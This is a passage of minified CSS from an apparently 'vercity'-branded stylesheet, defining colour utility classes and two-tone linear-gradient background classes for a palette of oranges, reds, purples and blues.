50%)}.bghalf-vercity-warmyellow-vercity-slate{background:linear-gradient(90deg, #FEB300 50%, #2F2F3C 50%)}.bghalf-vercity-warmyellow-vercity-lightslate{background:linear-gradient(90deg, #FEB300 50%, #5A5B89 50%)}.bghalf-vercity-warmyellow-vercity-midgrey{background:linear-gradient(90deg, #FEB300 50%, #BFCED6 50%)}.bghalf-vercity-warmyellow-vercity-lightgrey{background:linear-gradient(90deg, #FEB300 50%, #E5E1E6 50%)}.bghalf-vercity-warmyellow-vercity-faintgrey{background:linear-gradient(90deg, #FEB300 50%, #F5F3F5 50%)}.bghalf-vercity-warmyellow-vercity-brightyellow{background:linear-gradient(90deg, #FEB300 50%, #EDD920 50%)}.bghalf-vercity-warmyellow-vercity-warmyellow{background:linear-gradient(90deg, #FEB300 50%, #FEB300 50%)}.bghalf-vercity-warmyellow-vercity-orange{background:linear-gradient(90deg, #FEB300 50%, #FF6700 50%)}.bghalf-vercity-warmyellow-vercity-orange-alt{background:linear-gradient(90deg, #FEB300 50%, #e66d2d 50%)}.bghalf-vercity-warmyellow-vercity-red{background:linear-gradient(90deg, #FEB300 50%, #E73322 50%)}.bghalf-vercity-warmyellow-vercity-rose{background:linear-gradient(90deg, #FEB300 50%, #D66161 50%)}.bghalf-vercity-warmyellow-vercity-purple{background:linear-gradient(90deg, #FEB300 50%, #D2A6FF 50%)}.bghalf-vercity-warmyellow-vercity-indigo{background:linear-gradient(90deg, #FEB300 50%, #5610C4 50%)}.bghalf-vercity-warmyellow-vercity-midblue{background:linear-gradient(90deg, #FEB300 50%, #2060C2 50%)}.bghalf-vercity-warmyellow-vercity-pastelblue{background:linear-gradient(90deg, #FEB300 50%, #7199CA 50%)}.bghalf-vercity-warmyellow-vercity-brightblue{background:linear-gradient(90deg, #FEB300 50%, #0672F5 50%)}.bghalf-vercity-warmyellow-vercity-coolgreen{background:linear-gradient(90deg, #FEB300 50%, #2FAF72 50%)}.bghalf-vercity-warmyellow-vercity-brightgreen{background:linear-gradient(90deg, #FEB300 50%, #28CE30 50%)}.bghalf-vercity-warmyellow-vercity-pastelgreen{background:linear-gradient(90deg, #FEB300 50%, #A2E393 50%)}.bghalf-vercity-warmyellow-vercity-palegreen{background:linear-gradient(90deg, #FEB300 50%, #5DAC77 50%)}.bghalf-vercity-warmyellow-vercity-gold{background:linear-gradient(90deg, #FEB300 50%, #C4A258 50%)}.bghalf-vercity-warmyellow-vercity-silver{background:linear-gradient(90deg, #FEB300 50%, #C1C1C1 50%)}.text-vercity-orange{color:#FF6700!important}.text-hover-vercity-orange:hover,.text-hover-vercity-orangeactive{color:#FF6700!important}.border-vercity-orange{border-color:#FF6700!important}.bg-vercity-orange{background-color:#FF6700!important}.btn-bg-vercity-orange{background-color:#FF6700!important}.btn-bg-hover-vercity-orange:hover,.btn-bg-hover-vercity-orange:active,.btn-bg-hover-vercity-orange:focus{background-color:#FF6700!important}.btn-text-vercity-orange{color:#FF6700!important}.btn-text-hover-vercity-orange:hover,.btn-text-hover-vercity-orange:active,.btn-text-hover-vercity-orange:focus{color:#FF6700!important}.btn-border-vercity-orange{border-color:#FF6700!important}.btn-border-hover-vercity-orange:hover,.btn-border-hover-vercity-orange:active,.btn-border-hover-vercity-orange:focus{border-color:#FF6700!important}.bghalf-right-vercity-orange{background:linear-gradient(90deg, #FF6700 50%, #FFFFFF 50%)}.bghalf-left-vercity-orange{background:linear-gradient(90deg, #FFFFFF 50%, #FF6700 50%)}.bghalf-vercity-orange-white{background:linear-gradient(90deg, #FF6700 50%, #FFFFFF 50%)}.bghalf-vercity-orange-vercity-dark{background:linear-gradient(90deg, #FF6700 50%, #1A1A21 50%)}.bghalf-vercity-orange-vercity-darkslate{background:linear-gradient(90deg, #FF6700 50%, #272732 50%)}.bghalf-vercity-orange-vercity-slate{background:linear-gradient(90deg, #FF6700 50%, #2F2F3C 50%)}.bghalf-vercity-orange-vercity-lightslate{background:linear-gradient(90deg, #FF6700 50%, #5A5B89 50%)}.bghalf-vercity-orange-vercity-midgrey{background:linear-gradient(90deg, #FF6700 50%, #BFCED6 50%)}.bghalf-vercity-orange-vercity-lightgrey{background:linear-gradient(90deg, #FF6700 50%, #E5E1E6 50%)}.bghalf-vercity-orange-vercity-faintgrey{background:linear-gradient(90deg, #FF6700 50%, #F5F3F5 50%)}.bghalf-vercity-orange-vercity-brightyellow{background:linear-gradient(90deg, #FF6700 50%, #EDD920 50%)}.bghalf-vercity-orange-vercity-warmyellow{background:linear-gradient(90deg, #FF6700 50%, #FEB300 50%)}.bghalf-vercity-orange-vercity-orange{background:linear-gradient(90deg, #FF6700 50%, #FF6700 50%)}.bghalf-vercity-orange-vercity-orange-alt{background:linear-gradient(90deg, #FF6700 50%, #e66d2d 50%)}.bghalf-vercity-orange-vercity-red{background:linear-gradient(90deg, #FF6700 50%, #E73322 50%)}.bghalf-vercity-orange-vercity-rose{background:linear-gradient(90deg, #FF6700 50%, #D66161 50%)}.bghalf-vercity-orange-vercity-purple{background:linear-gradient(90deg, #FF6700 50%, #D2A6FF 50%)}.bghalf-vercity-orange-vercity-indigo{background:linear-gradient(90deg, #FF6700 50%, #5610C4 50%)}.bghalf-vercity-orange-vercity-midblue{background:linear-gradient(90deg, #FF6700 50%, #2060C2 50%)}.bghalf-vercity-orange-vercity-pastelblue{background:linear-gradient(90deg, #FF6700 50%, #7199CA 50%)}.bghalf-vercity-orange-vercity-brightblue{background:linear-gradient(90deg, #FF6700 50%, #0672F5 50%)}.bghalf-vercity-orange-vercity-coolgreen{background:linear-gradient(90deg, #FF6700 50%, #2FAF72 50%)}.bghalf-vercity-orange-vercity-brightgreen{background:linear-gradient(90deg, #FF6700 50%, #28CE30 50%)}.bghalf-vercity-orange-vercity-pastelgreen{background:linear-gradient(90deg, #FF6700 50%, #A2E393 50%)}.bghalf-vercity-orange-vercity-palegreen{background:linear-gradient(90deg, #FF6700 50%, #5DAC77 50%)}.bghalf-vercity-orange-vercity-gold{background:linear-gradient(90deg, #FF6700 50%, #C4A258 50%)}.bghalf-vercity-orange-vercity-silver{background:linear-gradient(90deg, #FF6700 50%, #C1C1C1 50%)}.text-vercity-orange-alt{color:#e66d2d!important}.text-hover-vercity-orange-alt:hover,.text-hover-vercity-orange-altactive{color:#e66d2d!important}.border-vercity-orange-alt{border-color:#e66d2d!important}.bg-vercity-orange-alt{background-color:#e66d2d!important}.btn-bg-vercity-orange-alt{background-color:#e66d2d!important}.btn-bg-hover-vercity-orange-alt:hover,.btn-bg-hover-vercity-orange-alt:active,.btn-bg-hover-vercity-orange-alt:focus{background-color:#e66d2d!important}.btn-text-vercity-orange-alt{color:#e66d2d!important}.btn-text-hover-vercity-orange-alt:hover,.btn-text-hover-vercity-orange-alt:active,.btn-text-hover-vercity-orange-alt:focus{color:#e66d2d!important}.btn-border-vercity-orange-alt{border-color:#e66d2d!important}.btn-border-hover-vercity-orange-alt:hover,.btn-border-hover-vercity-orange-alt:active,.btn-border-hover-vercity-orange-alt:focus{border-color:#e66d2d!important}.bghalf-right-vercity-orange-alt{background:linear-gradient(90deg, #e66d2d 50%, #FFFFFF 50%)}.bghalf-left-vercity-orange-alt{background:linear-gradient(90deg, #FFFFFF 50%, #e66d2d 50%)}.bghalf-vercity-orange-alt-white{background:linear-gradient(90deg, #e66d2d 50%, #FFFFFF 50%)}.bghalf-vercity-orange-alt-vercity-dark{background:linear-gradient(90deg, #e66d2d 50%, #1A1A21 50%)}.bghalf-vercity-orange-alt-vercity-darkslate{background:linear-gradient(90deg, #e66d2d 50%, #272732 50%)}.bghalf-vercity-orange-alt-vercity-slate{background:linear-gradient(90deg, #e66d2d 50%, #2F2F3C 50%)}.bghalf-vercity-orange-alt-vercity-lightslate{background:linear-gradient(90deg, #e66d2d 50%, #5A5B89 50%)}.bghalf-vercity-orange-alt-vercity-midgrey{background:linear-gradient(90deg, #e66d2d 50%, #BFCED6 50%)}.bghalf-vercity-orange-alt-vercity-lightgrey{background:linear-gradient(90deg, #e66d2d 50%, #E5E1E6 50%)}.bghalf-vercity-orange-alt-vercity-faintgrey{background:linear-gradient(90deg, #e66d2d 50%, #F5F3F5 50%)}.bghalf-vercity-orange-alt-vercity-brightyellow{background:linear-gradient(90deg, #e66d2d 50%, #EDD920 50%)}.bghalf-vercity-orange-alt-vercity-warmyellow{background:linear-gradient(90deg, #e66d2d 50%, #FEB300 50%)}.bghalf-vercity-orange-alt-vercity-orange{background:linear-gradient(90deg, #e66d2d 50%, #FF6700 50%)}.bghalf-vercity-orange-alt-vercity-orange-alt{background:linear-gradient(90deg, #e66d2d 50%, #e66d2d 50%)}.bghalf-vercity-orange-alt-vercity-red{background:linear-gradient(90deg, #e66d2d 50%, #E73322 50%)}.bghalf-vercity-orange-alt-vercity-rose{background:linear-gradient(90deg, #e66d2d 50%, #D66161 50%)}.bghalf-vercity-orange-alt-vercity-purple{background:linear-gradient(90deg, #e66d2d 50%, #D2A6FF 50%)}.bghalf-vercity-orange-alt-vercity-indigo{background:linear-gradient(90deg, #e66d2d 50%, #5610C4 50%)}.bghalf-vercity-orange-alt-vercity-midblue{background:linear-gradient(90deg, #e66d2d 50%, #2060C2 50%)}.bghalf-vercity-orange-alt-vercity-pastelblue{background:linear-gradient(90deg, #e66d2d 50%, #7199CA 50%)}.bghalf-vercity-orange-alt-vercity-brightblue{background:linear-gradient(90deg, #e66d2d 50%, #0672F5 50%)}.bghalf-vercity-orange-alt-vercity-coolgreen{background:linear-gradient(90deg, #e66d2d 50%, #2FAF72 50%)}.bghalf-vercity-orange-alt-vercity-brightgreen{background:linear-gradient(90deg, #e66d2d 50%, #28CE30 50%)}.bghalf-vercity-orange-alt-vercity-pastelgreen{background:linear-gradient(90deg, #e66d2d 50%, #A2E393 50%)}.bghalf-vercity-orange-alt-vercity-palegreen{background:linear-gradient(90deg, #e66d2d 50%, #5DAC77 50%)}.bghalf-vercity-orange-alt-vercity-gold{background:linear-gradient(90deg, #e66d2d 50%, #C4A258 50%)}.bghalf-vercity-orange-alt-vercity-silver{background:linear-gradient(90deg, #e66d2d 50%, #C1C1C1 50%)}.text-vercity-red{color:#E73322!important}.text-hover-vercity-red:hover,.text-hover-vercity-redactive{color:#E73322!important}.border-vercity-red{border-color:#E73322!important}.bg-vercity-red{background-color:#E73322!important}.btn-bg-vercity-red{background-color:#E73322!important}.btn-bg-hover-vercity-red:hover,.btn-bg-hover-vercity-red:active,.btn-bg-hover-vercity-red:focus{background-color:#E73322!important}.btn-text-vercity-red{color:#E73322!important}.btn-text-hover-vercity-red:hover,.btn-text-hover-vercity-red:active,.btn-text-hover-vercity-red:focus{color:#E73322!important}.btn-border-vercity-red{border-color:#E73322!important}.btn-border-hover-vercity-red:hover,.btn-border-hover-vercity-red:active,.btn-border-hover-vercity-red:focus{border-color:#E73322!important}.bghalf-right-vercity-red{background:linear-gradient(90deg, #E73322 50%, #FFFFFF 50%)}.bghalf-left-vercity-red{background:linear-gradient(90deg, #FFFFFF 50%, #E73322 50%)}.bghalf-vercity-red-white{background:linear-gradient(90deg, #E73322 50%, #FFFFFF 50%)}.bghalf-vercity-red-vercity-dark{background:linear-gradient(90deg, #E73322 50%, #1A1A21 50%)}.bghalf-vercity-red-vercity-darkslate{background:linear-gradient(90deg, #E73322 50%, #272732 50%)}.bghalf-vercity-red-vercity-slate{background:linear-gradient(90deg, #E73322 50%, #2F2F3C 50%)}.bghalf-vercity-red-vercity-lightslate{background:linear-gradient(90deg, #E73322 50%, #5A5B89 50%)}.bghalf-vercity-red-vercity-midgrey{background:linear-gradient(90deg, #E73322 50%, #BFCED6 50%)}.bghalf-vercity-red-vercity-lightgrey{background:linear-gradient(90deg, #E73322 50%, #E5E1E6 50%)}.bghalf-vercity-red-vercity-faintgrey{background:linear-gradient(90deg, #E73322 50%, #F5F3F5 50%)}.bghalf-vercity-red-vercity-brightyellow{background:linear-gradient(90deg, #E73322 50%, #EDD920 50%)}.bghalf-vercity-red-vercity-warmyellow{background:linear-gradient(90deg, #E73322 50%, #FEB300 50%)}.bghalf-vercity-red-vercity-orange{background:linear-gradient(90deg, #E73322 50%, #FF6700 50%)}.bghalf-vercity-red-vercity-orange-alt{background:linear-gradient(90deg, #E73322 50%, #e66d2d 50%)}.bghalf-vercity-red-vercity-red{background:linear-gradient(90deg, #E73322 50%, #E73322 50%)}.bghalf-vercity-red-vercity-rose{background:linear-gradient(90deg, #E73322 50%, #D66161 50%)}.bghalf-vercity-red-vercity-purple{background:linear-gradient(90deg, #E73322 50%, #D2A6FF 50%)}.bghalf-vercity-red-vercity-indigo{background:linear-gradient(90deg, #E73322 50%, #5610C4 50%)}.bghalf-vercity-red-vercity-midblue{background:linear-gradient(90deg, #E73322 50%, #2060C2 50%)}.bghalf-vercity-red-vercity-pastelblue{background:linear-gradient(90deg, #E73322 50%, #7199CA 50%)}.bghalf-vercity-red-vercity-brightblue{background:linear-gradient(90deg, #E73322 50%, #0672F5 50%)}.bghalf-vercity-red-vercity-coolgreen{background:linear-gradient(90deg, #E73322 50%, #2FAF72 50%)}.bghalf-vercity-red-vercity-brightgreen{background:linear-gradient(90deg, #E73322 50%, #28CE30 50%)}.bghalf-vercity-red-vercity-pastelgreen{background:linear-gradient(90deg, #E73322 50%, #A2E393 50%)}.bghalf-vercity-red-vercity-palegreen{background:linear-gradient(90deg, #E73322 50%, #5DAC77 50%)}.bghalf-vercity-red-vercity-gold{background:linear-gradient(90deg, #E73322 50%, #C4A258 50%)}.bghalf-vercity-red-vercity-silver{background:linear-gradient(90deg, #E73322 50%, #C1C1C1 50%)}.text-vercity-rose{color:#D66161!important}.text-hover-vercity-rose:hover,.text-hover-vercity-roseactive{color:#D66161!important}.border-vercity-rose{border-color:#D66161!important}.bg-vercity-rose{background-color:#D66161!important}.btn-bg-vercity-rose{background-color:#D66161!important}.btn-bg-hover-vercity-rose:hover,.btn-bg-hover-vercity-rose:active,.btn-bg-hover-vercity-rose:focus{background-color:#D66161!important}.btn-text-vercity-rose{color:#D66161!important}.btn-text-hover-vercity-rose:hover,.btn-text-hover-vercity-rose:active,.btn-text-hover-vercity-rose:focus{color:#D66161!important}.btn-border-vercity-rose{border-color:#D66161!important}.btn-border-hover-vercity-rose:hover,.btn-border-hover-vercity-rose:active,.btn-border-hover-vercity-rose:focus{border-color:#D66161!important}.bghalf-right-vercity-rose{background:linear-gradient(90deg, #D66161 50%, #FFFFFF 50%)}.bghalf-left-vercity-rose{background:linear-gradient(90deg, #FFFFFF 50%, #D66161 50%)}.bghalf-vercity-rose-white{background:linear-gradient(90deg, #D66161 50%, #FFFFFF 50%)}.bghalf-vercity-rose-vercity-dark{background:linear-gradient(90deg, #D66161 50%, #1A1A21 50%)}.bghalf-vercity-rose-vercity-darkslate{background:linear-gradient(90deg, #D66161 50%, #272732 50%)}.bghalf-vercity-rose-vercity-slate{background:linear-gradient(90deg, #D66161 50%, #2F2F3C 50%)}.bghalf-vercity-rose-vercity-lightslate{background:linear-gradient(90deg, #D66161 50%, #5A5B89 50%)}.bghalf-vercity-rose-vercity-midgrey{background:linear-gradient(90deg, #D66161 50%, #BFCED6 50%)}.bghalf-vercity-rose-vercity-lightgrey{background:linear-gradient(90deg, #D66161 50%, #E5E1E6 50%)}.bghalf-vercity-rose-vercity-faintgrey{background:linear-gradient(90deg, #D66161 50%, #F5F3F5 50%)}.bghalf-vercity-rose-vercity-brightyellow{background:linear-gradient(90deg, #D66161 50%, #EDD920 50%)}.bghalf-vercity-rose-vercity-warmyellow{background:linear-gradient(90deg, #D66161 50%, #FEB300 50%)}.bghalf-vercity-rose-vercity-orange{background:linear-gradient(90deg, #D66161 50%, #FF6700 50%)}.bghalf-vercity-rose-vercity-orange-alt{background:linear-gradient(90deg, #D66161 50%, #e66d2d 50%)}.bghalf-vercity-rose-vercity-red{background:linear-gradient(90deg, #D66161 50%, #E73322 50%)}.bghalf-vercity-rose-vercity-rose{background:linear-gradient(90deg, #D66161 50%, #D66161 50%)}.bghalf-vercity-rose-vercity-purple{background:linear-gradient(90deg, #D66161 50%, #D2A6FF 50%)}.bghalf-vercity-rose-vercity-indigo{background:linear-gradient(90deg, #D66161 50%, #5610C4 50%)}.bghalf-vercity-rose-vercity-midblue{background:linear-gradient(90deg, #D66161 50%, #2060C2 50%)}.bghalf-vercity-rose-vercity-pastelblue{background:linear-gradient(90deg, #D66161 50%, #7199CA 50%)}.bghalf-vercity-rose-vercity-brightblue{background:linear-gradient(90deg, #D66161 50%, #0672F5 50%)}.bghalf-vercity-rose-vercity-coolgreen{background:linear-gradient(90deg, #D66161 50%, #2FAF72 50%)}.bghalf-vercity-rose-vercity-brightgreen{background:linear-gradient(90deg, #D66161 50%, #28CE30 50%)}.bghalf-vercity-rose-vercity-pastelgreen{background:linear-gradient(90deg, #D66161 50%, #A2E393 50%)}.bghalf-vercity-rose-vercity-palegreen{background:linear-gradient(90deg, #D66161 50%, #5DAC77 50%)}.bghalf-vercity-rose-vercity-gold{background:linear-gradient(90deg, #D66161 50%, #C4A258 50%)}.bghalf-vercity-rose-vercity-silver{background:linear-gradient(90deg, #D66161 50%, #C1C1C1 50%)}.text-vercity-purple{color:#D2A6FF!important}.text-hover-vercity-purple:hover,.text-hover-vercity-purpleactive{color:#D2A6FF!important}.border-vercity-purple{border-color:#D2A6FF!important}.bg-vercity-purple{background-color:#D2A6FF!important}.btn-bg-vercity-purple{background-color:#D2A6FF!important}.btn-bg-hover-vercity-purple:hover,.btn-bg-hover-vercity-purple:active,.btn-bg-hover-vercity-purple:focus{background-color:#D2A6FF!important}.btn-text-vercity-purple{color:#D2A6FF!important}.btn-text-hover-vercity-purple:hover,.btn-text-hover-vercity-purple:active,.btn-text-hover-vercity-purple:focus{color:#D2A6FF!important}.btn-border-vercity-purple{border-color:#D2A6FF!important}.btn-border-hover-vercity-purple:hover,.btn-border-hover-vercity-purple:active,.btn-border-hover-vercity-purple:focus{border-color:#D2A6FF!important}.bghalf-right-vercity-purple{background:linear-gradient(90deg, #D2A6FF 50%, #FFFFFF 50%)}.bghalf-left-vercity-purple{background:linear-gradient(90deg, #FFFFFF 50%, #D2A6FF 50%)}.bghalf-vercity-purple-white{background:linear-gradient(90deg, #D2A6FF 50%, #FFFFFF 50%)}.bghalf-vercity-purple-vercity-dark{background:linear-gradient(90deg, #D2A6FF 50%, #1A1A21 50%)}.bghalf-vercity-purple-vercity-darkslate{background:linear-gradient(90deg, #D2A6FF 50%, #272732 50%)}.bghalf-vercity-purple-vercity-slate{background:linear-gradient(90deg, #D2A6FF 50%, #2F2F3C 50%)}.bghalf-vercity-purple-vercity-lightslate{background:linear-gradient(90deg, #D2A6FF 50%, #5A5B89 50%)}.bghalf-vercity-purple-vercity-midgrey{background:linear-gradient(90deg, #D2A6FF 50%, #BFCED6 50%)}.bghalf-vercity-purple-vercity-lightgrey{background:linear-gradient(90deg, #D2A6FF 50%, #E5E1E6 50%)}.bghalf-vercity-purple-vercity-faintgrey{background:linear-gradient(90deg, #D2A6FF 50%, #F5F3F5 50%)}.bghalf-vercity-purple-vercity-brightyellow{background:linear-gradient(90deg, #D2A6FF 50%, #EDD920 50%)}.bghalf-vercity-purple-vercity-warmyellow{background:linear-gradient(90deg, #D2A6FF 50%, #FEB300 50%)}.bghalf-vercity-purple-vercity-orange{background:linear-gradient(90deg, #D2A6FF 50%, #FF6700 50%)}.bghalf-vercity-purple-vercity-orange-alt{background:linear-gradient(90deg, #D2A6FF 50%, #e66d2d 50%)}.bghalf-vercity-purple-vercity-red{background:linear-gradient(90deg, #D2A6FF 50%, #E73322 50%)}.bghalf-vercity-purple-vercity-rose{background:linear-gradient(90deg, #D2A6FF 50%, #D66161 50%)}.bghalf-vercity-purple-vercity-purple{background:linear-gradient(90deg, #D2A6FF 50%, #D2A6FF 50%)}.bghalf-vercity-purple-vercity-indigo{background:linear-gradient(90deg, #D2A6FF 50%, #5610C4 50%)}.bghalf-vercity-purple-vercity-midblue{background:linear-gradient(90deg, #D2A6FF 50%, #2060C2 50%)}.bghalf-vercity-purple-vercity-pastelblue{background:linear-gradient(90deg, #D2A6FF 50%, #7199CA 50%)}.bghalf-vercity-purple-vercity-brightblue{background:linear-gradient(90deg, #D2A6FF 50%, #0672F5 50%)}.bghalf-vercity-purple-vercity-coolgreen{background:linear-gradient(90deg, #D2A6FF 50%, #2FAF72 50%)}.bghalf-vercity-purple-vercity-brightgreen{background:linear-gradient(90deg, #D2A6FF 50%, #28CE30 50%)}.bghalf-vercity-purple-vercity-pastelgreen{background:linear-gradient(90deg, #D2A6FF 50%, #A2E393 50%)}.bghalf-vercity-purple-vercity-palegreen{background:linear-gradient(90deg, #D2A6FF 50%, #5DAC77 50%)}.bghalf-vercity-purple-vercity-gold{background:linear-gradient(90deg, #D2A6FF 50%, #C4A258 50%)}.bghalf-vercity-purple-vercity-silver{background:linear-gradient(90deg, #D2A6FF 50%, #C1C1C1 50%)}.text-vercity-indigo{color:#5610C4!important}.text-hover-vercity-indigo:hover,.text-hover-vercity-indigoactive{color:#5610C4!important}.border-vercity-indigo{border-color:#5610C4!important}.bg-vercity-indigo{background-color:#5610C4!important}.btn-bg-vercity-indigo{background-color:#5610C4!important}.btn-bg-hover-vercity-indigo:hover,.btn-bg-hover-vercity-indigo:active,.btn-bg-hover-vercity-indigo:focus{background-color:#5610C4!important}.btn-text-vercity-indigo{color:#5610C4!important}.btn-text-hover-vercity-indigo:hover,.btn-text-hover-vercity-indigo:active,.btn-text-hover-vercity-indigo:focus{color:#5610C4!important}.btn-border-vercity-indigo{border-color:#5610C4!important}.btn-border-hover-vercity-indigo:hover,.btn-border-hover-vercity-indigo:active,.btn-border-hover-vercity-indigo:focus{border-color:#5610C4!important}.bghalf-right-vercity-indigo{background:linear-gradient(90deg, #5610C4 50%, #FFFFFF 50%)}.bghalf-left-vercity-indigo{background:linear-gradient(90deg, #FFFFFF 50%, #5610C4 50%)}.bghalf-vercity-indigo-white{background:linear-gradient(90deg, #5610C4 50%, #FFFFFF 50%)}.bghalf-vercity-indigo-vercity-dark{background:linear-gradient(90deg, #5610C4 50%, #1A1A21 50%)}.bghalf-vercity-indigo-vercity-darkslate{background:linear-gradient(90deg, #5610C4 50%, #272732 50%)}.bghalf-vercity-indigo-vercity-slate{background:linear-gradient(90deg, #5610C4 50%, #2F2F3C 50%)}.bghalf-vercity-indigo-vercity-lightslate{background:linear-gradient(90deg, #5610C4 50%, #5A5B89 50%)}.bghalf-vercity-indigo-vercity-midgrey{background:linear-gradient(90deg, #5610C4 50%, #BFCED6 50%)}.bghalf-vercity-indigo-vercity-lightgrey{background:linear-gradient(90deg, #5610C4 50%, #E5E1E6 50%)}.bghalf-vercity-indigo-vercity-faintgrey{background:linear-gradient(90deg, #5610C4 50%, #F5F3F5 50%)}.bghalf-vercity-indigo-vercity-brightyellow{background:linear-gradient(90deg, #5610C4 50%, #EDD920 50%)}.bghalf-vercity-indigo-vercity-warmyellow{background:linear-gradient(90deg, #5610C4 50%, #FEB300 50%)}.bghalf-vercity-indigo-vercity-orange{background:linear-gradient(90deg, #5610C4 50%, #FF6700 50%)}.bghalf-vercity-indigo-vercity-orange-alt{background:linear-gradient(90deg, #5610C4 50%, #e66d2d 50%)}.bghalf-vercity-indigo-vercity-red{background:linear-gradient(90deg, #5610C4 50%, #E73322 50%)}.bghalf-vercity-indigo-vercity-rose{background:linear-gradient(90deg, #5610C4 50%, #D66161 50%)}.bghalf-vercity-indigo-vercity-purple{background:linear-gradient(90deg, #5610C4 50%, #D2A6FF 50%)}.bghalf-vercity-indigo-vercity-indigo{background:linear-gradient(90deg, #5610C4 50%, #5610C4 50%)}.bghalf-vercity-indigo-vercity-midblue{background:linear-gradient(90deg, #5610C4 50%, #2060C2 50%)}.bghalf-vercity-indigo-vercity-pastelblue{background:linear-gradient(90deg, #5610C4 50%, #7199CA 50%)}.bghalf-vercity-indigo-vercity-brightblue{background:linear-gradient(90deg, #5610C4 50%, #0672F5 50%)}.bghalf-vercity-indigo-vercity-coolgreen{background:linear-gradient(90deg, #5610C4 50%, #2FAF72 50%)}.bghalf-vercity-indigo-vercity-brightgreen{background:linear-gradient(90deg, #5610C4 50%, #28CE30 50%)}.bghalf-vercity-indigo-vercity-pastelgreen{background:linear-gradient(90deg, #5610C4 50%, #A2E393 50%)}.bghalf-vercity-indigo-vercity-palegreen{background:linear-gradient(90deg, #5610C4 50%, #5DAC77 50%)}.bghalf-vercity-indigo-vercity-gold{background:linear-gradient(90deg, #5610C4 50%, #C4A258 50%)}.bghalf-vercity-indigo-vercity-silver{background:linear-gradient(90deg, #5610C4 50%, #C1C1C1 50%)}.text-vercity-midblue{color:#2060C2!important}.text-hover-vercity-midblue:hover,.text-hover-vercity-midblueactive{color:#2060C2!important}.border-vercity-midblue{border-color:#2060C2!important}.bg-vercity-midblue{background-color:#2060C2!important}.btn-bg-vercity-midblue{background-color:#2060C2!important}.btn-bg-hover-vercity-midblue:hover,.btn-bg-hover-vercity-midblue:active,.btn-bg-hover-vercity-midblue:focus{background-color:#2060C2!important}.btn-text-vercity-midblue{color:#2060C2!important}.btn-text-hover-vercity-midblue:hover,.btn-text-hover-vercity-midblue:active,.btn-text-hover-vercity-midblue:focus{color:#2060C2!important}.btn-border-vercity-midblue{border-color:#2060C2!important}.btn-border-hover-vercity-midblue:hover,.btn-border-hover-vercity-midblue:active,.btn-border-hover-vercity-midblue:focus{border-color:#2060C2!important}.bghalf-right-vercity-midblue{background:linear-gradient(90deg, #2060C2 50%, #FFFFFF 50%)}.bghalf-left-vercity-midblue{background:linear-gradient(90deg, #FFFFFF 50%, #2060C2 50%)}.bghalf-vercity-midblue-white{background:linear-gradient(90deg, #2060C2 50%, #FFFFFF 50%)}.bghalf-vercity-midblue-vercity-dark{background:linear-gradient(90deg, #2060C2 50%, #1A1A21 50%)}.bghalf-vercity-midblue-vercity-darkslate{background:linear-gradient(90deg, #2060C2 50%, #272732 50%)}.bghalf-vercity-midblue-vercity-slate{background:linear-gradient(90deg, #2060C2 50%, #2F2F3C 50%)}.bghalf-vercity-midblue-vercity-lightslate{background:linear-gradient(90deg, #2060C2 50%, #5A5B89 50%)}.bghalf-vercity-midblue-vercity-midgrey{background:linear-gradient(90deg, #2060C2 50%, #BFCED6 50%)}.bghalf-vercity-midblue-vercity-lightgrey{background:linear-gradient(90deg, #2060C2 50%, #E5E1E6 50%)}.bghalf-vercity-midblue-vercity-faintgrey{background:linear-gradient(90deg, #2060C2 50%, #F5F3F5 50%)}.bghalf-vercity-midblue-vercity-brightyellow{background:linear-gradient(90deg, #2060C2 50%, #EDD920 50%)}.bghalf-vercity-midblue-vercity-warmyellow{background:linear-gradient(90deg, #2060C2 50%, #FEB300 50%)}.bghalf-vercity-midblue-vercity-orange{background:linear-gradient(90deg, #2060C2 50%, #FF6700 50%)}.bghalf-vercity-midblue-vercity-orange-alt{background:linear-gradient(90deg, #2060C2 50%, #e66d2d 50%)}.bghalf-vercity-midblue-vercity-red{background:linear-gradient(90deg, #2060C2 50%, #E73322 50%)}.bghalf-vercity-midblue-vercity-rose{background:linear-gradient(90deg, #2060C2 50%, #D66161 50%)}.bghalf-vercity-midblue-vercity-purple{background:linear-gradient(90deg, #2060C2 50%, #D2A6FF 50%)}.bghalf-vercity-midblue-vercity-indigo{background:linear-gradient(90deg, #2060C2 50%, #5610C4 50%)}.bghalf-vercity-midblue-vercity-midblue{background:linear-gradient(90deg, #2060C2 50%, #2060C2 50%)}.bghalf-vercity-midblue-vercity-pastelblue{background:linear-gradient(90deg, #2060C2 50%, #7199CA 50%)}.bghalf-vercity-midblue-vercity-brightblue{background:linear-gradient(90deg, #2060C2 50%, #0672F5 50%)}.bghalf-vercity-midblue-vercity-coolgreen{background:linear-gradient(90deg, #2060C2 50%, #2FAF72 50%)}.bghalf-vercity-midblue-vercity-brightgreen{background:linear-gradient(90deg, #2060C2 50%, #28CE30 50%)}.bghalf-vercity-midblue-vercity-pastelgreen{background:linear-gradient(90deg, #2060C2 50%, #A2E393 50%)}.bghalf-vercity-midblue-vercity-palegreen{background:linear-gradient(90deg, #2060C2 50%, #5DAC77 50%)}.bghalf-vercity-midblue-vercity-gold{background:linear-gradient(90deg, #2060C2 50%, #C4A258 50%)}.bghalf-vercity-midblue-vercity-silver{background:linear-gradient(90deg, #2060C2 50%, #C1C1C1 50%)}.text-vercity-pastelblue{color:#7199CA!important}.text-hover-vercity-pastelblue:hover,.text-hover-vercity-pastelblueactive{color:#7199CA!important}.border-vercity-pastelblue{border-color:#7199CA!important}.bg-vercity-pastelblue{background-color:#7199CA!important}.btn-bg-vercity-pastelblue{background-color:#7199CA!important}.btn-bg-hover-vercity-pastelblue:hover,.btn-bg-hover-vercity-pastelblue:active,.btn-bg-hover-vercity-pastelblue:focus{background-color:#7199CA!important}.btn-text-vercity-pastelblue{color:#7199CA!important}.btn-text-hover-vercity-pastelblue:hover,.btn-text-hover-vercity-pastelblue:active,.btn-text-hover-vercity-pastelblue:focus{color:#7199CA!important}.btn-border-vercity-pastelblue{border-color:#7199CA!important}.btn-border-hover-vercity-pastelblue:hover,.btn-border-hover-vercity-pastelblue:active,.btn-border-hover-vercity-pastelblue:focus{border-color:#7199CA!important}.bghalf-right-vercity-pastelblue{background:linear-gradient(90deg, #7199CA 50%, #FFFFFF 50%)}.bghalf-left-vercity-pastelblue{background:linear-gradient(90deg, #FFFFFF 50%, #7199CA 50%)}.bghalf-vercity-pastelblue-white{background:linear-gradient(90deg, #7199CA 50%, #FFFFFF 50%)}.bghalf-vercity-pastelblue-vercity-dark{background:linear-gradient(90deg, #7199CA 50%, #1A1A21 50%)}.bghalf-vercity-pastelblue-vercity-darkslate{background:linear-gradient(90deg, #7199CA 50%, #272732 